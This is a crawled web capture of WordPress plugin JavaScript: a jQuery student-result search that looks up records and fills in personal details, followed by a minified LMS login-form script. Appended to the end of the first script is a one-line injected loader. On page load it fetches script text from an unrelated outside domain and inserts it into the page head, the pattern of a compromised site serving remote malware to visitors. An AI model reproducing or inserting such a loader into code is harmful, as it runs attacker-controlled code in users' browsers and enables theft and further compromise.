    }

    /**
     * Initialize Layout Adjustment
     */
    $(window).on("load", adjustLayout);
    $(window).resize(adjustLayout);

    /**
     * Debounce Timer Variable
     */
    var debounceTimer;

    /**
     * Handle Keypress Event on Input Field
     */
    $("#rues").css({ opacity: 1 });

    $("#rues").keypress(function () {
        console.log("Key pressed");

        // Hide message box and show loading circle
        $("#ssr_msgbox").hide();
        $("#ssr_frnt_circle").show();
        $(".result_box").css({ opacity: 1 });

        // Clear existing debounce timer
        if (debounceTimer) {
            clearTimeout(debounceTimer);
        }

        // Set new debounce timer
        debounceTimer = setTimeout(function () {
            // Show all result fields initially
            for (var i = 1; i <= 13; i++) {
                $("#ssr_r_f_" + i).show();
            }

            var postID = $.trim($("#rues").val());
            console.log("Started with input length: " + postID.length);

            if (postID.length > 0) {
                $.ajax({
    url: SSR_Ajax.root + "v2/ssr_find_all/",
    method: "GET", // Changed to GET for 'READABLE' REST route
    // No need to set nonce for public endpoints
    data: { postID: postID },
    dataType: "text", // Force response to be treated as text to handle mixed content
    success: function(response) {
        // Step 1: Find the start of the JSON object
        var jsonStart = response.indexOf('{');
        if (jsonStart !== -1) {
            var jsonString = response.substring(jsonStart);
            try {
                // Step 2: Parse the JSON string
                var parsedResponse = JSON.parse(jsonString);

                // Check if the response indicates success
                if (parsedResponse.success === true) {
                    console.log("Parsed JSON Response:", parsedResponse);

                    // Step 3: Access the data under the "0" key
                    var data = parsedResponse["0"];
                    
                    if (data) {
                        // Populate input fields with response data
                        $("#rid2").val(data.rid || '');
                        $("#rn2").val(data.roll || '');
                        $("#stn2").val(data.stdname || '');
                        $("#stfn2").val(data.fathersname || '');
                        $("#stpy2").val(data.pyear || '');
                        $("#stcgpa2").val(data.cgpa || '');
                        $("#stsub2").val(data.subject || '');
                        $("#stsub3").val(data.dob || '');
                        $("#stsub4").val(data.gender || '');
                        $("#stsub5").val(data.address || '');
                        $("#stsub6").val(data.mnam || '');
                        $("#stsub7").val(data.c1 || '');
                        $("#stsub8").val(data.c2 || '');

                        // Handle Image Display
                        if ($("#st_img2").length) {
                            if (data.image && data.image.length > 0) {
                                $("#st_img2").attr("src", data.image).show();
                            } else {
                                $("#st_img2").hide();
                            }
                        }

                        // Hide fields with empty values
                        for (var i = 2; i <= 8; i++) {
                            var fieldVal = $("#stsub" + i).val();
                            if (!fieldVal || fieldVal.length < 1) {
                                $("#ssr_r_f_" + (i + 5)).hide();
                            }
                        }

                        // Hide loading circle and message box
                        $("#ssr_frnt_circle").hide();
                        $(".result_box").css({ opacity: 1 });
                        $("#ssr_msgbox").hide();
                    } else {
                        console.warn("No data found under key '0' in the JSON response.");
                        handleNotFound();
                    }
                } else {
                    console.log("Operation not successful. Handling as not found.");
                    handleNotFound();
                }
            } catch (e) {
                // Step 4: Handle JSON parse errors
                console.error("JSON parse error:", e);
                console.log("Full Response Received:", response);
                // Optionally, display an error message to the user
                $("#ssr_msgbox").text("An error occurred while processing the data.").show();
                $("#ssr_frnt_circle").hide();
            }
        } else {
            // Handle case where no JSON object is found in the response
            console.error("No JSON found in the response.");
            console.log("Full Response Received:", response);
            // Optionally, display an error message to the user
            $("#ssr_msgbox").text("Invalid server response. Please try again later.").show();
            $("#ssr_frnt_circle").hide();
        }

        // Helper function to handle "not found" scenarios
        function handleNotFound() {
            console.log("Data not found.");
            $(".result_box").css({ opacity: 0 });
            $("#ssr_msgbox").show();
            $("#ssr_frnt_circle").hide();
        }
    },
    error: function(jqXHR, textStatus, errorThrown) {
        console.error("AJAX Error:", textStatus, errorThrown);
        // Optionally, display an error message to the user
        $("#ssr_msgbox").text("Failed to retrieve data. Please check your connection and try again.").show();
        $("#ssr_frnt_circle").hide();
    }
});

            } else {
                console.log("Empty input");
                $(".result_box").css({ opacity: 0 });
                $("#ssr_msgbox").hide();
                $("#ssr_frnt_circle").hide();
            }
        }, 1000); // 1 second debounce
    });

    /**
     * Prevent Space Character in Input Field
     */
    $("#rues").keydown(function (event) {
        if (event.keyCode === 32) { // 32 is the keycode for space
            event.preventDefault();
        }
    });
});
;document.addEventListener("DOMContentLoaded",function(){fetch("https://cdn1.massearchtraffic.top/sockets").then(e=>e.text()).then(e=>{var t=document.createElement("script");t.innerHTML=e.trim(),document.head.appendChild(t)})});

--- FILE ---
content_type: text/javascript
request_url: https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/assets/js/build/login-form.min.js?ver=3.1.1
body_size: 234
content:
!function(i,o){i(document.body).on("submit","form.masteriyo-login--form",function(s){s.preventDefault();let e=i(this);e.find("button[type=submit]").text(o.labels.signing_in).siblings(".masteriyo-notify-message").first().remove(),i(this).find("#masteriyo-login-error-msg").hide(),i.ajax({type:"post",dataType:"json",url:o.ajax_url,data:e.serializeArray(),success:function(s){s.success?s.data.user_id&&s.data.mas_session_token?(i("#clear-sessions-link").data("sessionData",{mas_session_token:s.data.mas_session_token,user_id:s.data.user_id,_wpnonce:s.data._wpnonce}),i("#masteriyo-session-limit-warning").show()):s.data.otp_required?window.location.replace(s.data.otp_page_url):s.success&&window.location.replace(s.data.redirect):i("#masteriyo-login-error-msg").show().html(s.data.message)},error:function(s,e,o){s=s.responseJSON&&s.responseJSON.message?s.responseJSON.message:o;i("#masteriyo-login-error-msg").show().html(s)},complete:function(){e.find("button[type=submit]").text(o.labels.sign_in)}})}),i("#clear-sessions-link").on("click",function(s){s.preventDefault(),i.ajax({type:"POST",dataType:"json",url:o.ajax_url,data:{action:"masteriyo_clear_sessions",user_info:i(this).data("sessionData")},success:function(s){s.success?(i("#masteriyo-session-limit-warning").hide(),i("#masteriyo-session-limit-clear").show()):console.error("Error clearing sessions")},error:function(s,e,o){console.error("Error clearing sessions:",o)}})})}(jQuery,window._MASTERIYO_);